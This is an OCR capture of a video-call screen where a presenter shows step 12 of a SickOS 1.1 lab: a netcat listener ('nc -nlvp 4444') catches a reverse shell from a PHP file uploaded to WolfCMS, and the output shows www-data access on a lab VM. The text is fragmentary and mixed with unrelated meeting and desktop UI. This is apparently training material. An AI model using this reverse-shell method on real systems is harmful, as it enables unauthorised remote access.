 Assignment 1
Cell Biology & Genetics (SHS102-
Ready state process in operating
Google Meet
Meet – rvn-nwvu-tbq
https://meet.google.com/rvn-nwvu-tbq
Alien Worm is presenting
12. Open root terminal and start listening to
the port (as per entered in the .php file
uploaded) and click on the .php file on the
index directory.
• Command prompt for port listening:
nc –nlvp 4444 -vvv
192.168.56.102/wolfcms/pu
192.168.56.102/wolfcms/public/sickos1.1.php
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
roo
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
(root💀kali)-[~]
# nc -nlvp 4444 -vvv
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [19
2.168.56.102] 34252
Linux SickOs 3.11.0-15-generic #25~precise1-Ub
untu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i68
6 i386 GNU/Linux
05:17:55 up 2:25, 0 users, load average: 0
.00, 0.01, 0.05
USER TTY FROM LOGIN@ I
DLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(ww
w-data)
/bin/sh: 0: can't access tty; job control turn
ed off
$ ls /var/www/wolfcms
CONTRIBUTING.md
README.md
composer.json
config.php
docs
favicon.ico
index.php
public
robots.txt
wolf
$
genatjobs
L
Linuxfy Cloud
Tukang garu belakang arj...
H
Husnahanis Husnahanis
Alien Worm
W
Why Should I
A
49 others
You
22:39 | rvn-nwvu-tbq
48
Type here to search
39
Desktop
ENG
10:39 PM
21/7/2022
40